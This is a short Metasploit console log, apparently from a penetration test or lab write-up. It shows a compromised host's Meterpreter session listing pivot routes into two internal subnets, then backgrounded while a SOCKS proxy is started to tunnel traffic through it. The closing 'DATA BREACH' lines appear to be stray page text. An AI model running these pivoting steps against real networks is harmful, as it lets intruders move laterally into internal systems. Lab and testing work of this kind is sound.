 meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.168.100.0 255.255.255.0 Session 3
192.168.177.0 255.255.255.0 Session 3
meterpreter > background
[*] Backgrounding session 3...
msf6 exploit(multi/handler) > use auxiliary/server/socks_
use auxiliary/server/socks_proxy use auxiliary/server/socks_unc
msf6 exploit(multi/handler) > use auxiliary/server/socks_proxy
msf6 auxiliary(server/socks_proxy) > set srvhost 192.168.20.123
srvhost => 192.168.20.123
msf6 auxiliary(server/socks_proxy) > run
[*] Auxiliary module running as background job 32.
[*] Starting the SOCKS proxy server
msf6 auxiliary(server/socks_proxy) >
DATA BREACH
DATA BREACH
DATA